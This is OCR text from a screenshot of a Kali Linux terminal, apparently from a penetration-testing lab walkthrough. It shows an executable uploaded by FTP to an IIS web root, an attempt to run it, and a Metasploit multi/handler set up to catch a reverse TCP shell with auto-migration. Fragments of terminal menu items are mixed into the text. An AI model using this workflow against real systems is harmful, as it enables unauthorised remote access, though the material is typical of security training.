 Home
Kali Linux
Applications Places QTerminal Oct 2 06:09 1
motasem@kali: ~
File Actions Edit View Help
226 Transfer complete.
74148 bytes sent in 0.39 secs (184.9321 kB/s)
ftp>
cmd /c "iisp.exe"
This version of c:\inetpub\wwwroot\iisp
ble with the version of Windows you're running. Check your
computer's system information to see wh
(32-bit) or x64 (64-bit) version of the program, and then
contact the software publisher.
c:\inetpub\wwwroot>
Copy Selection Ctrl+Shift+C
Paste Clipboard Ctrl+Shift+V
Paste Selection Shift+Ins
Zoom in Ctrl++
Zoom out Ctrl+-
Zoom reset Ctrl+0
Clear Active Terminal Ctrl+Shift+X
Split Terminal Horizontally
Split Terminal Vertically
Collapse Subterminal
Toggle Menu Ctrl+Shift+M
Preferences...
LPORT => 4546
msf5 exploit(multi/handler) > set Auto
ws/manage/migrate
AutoRunScript => post/windows/manage/mig
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.0.24:4546
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
13:09
02/10/2020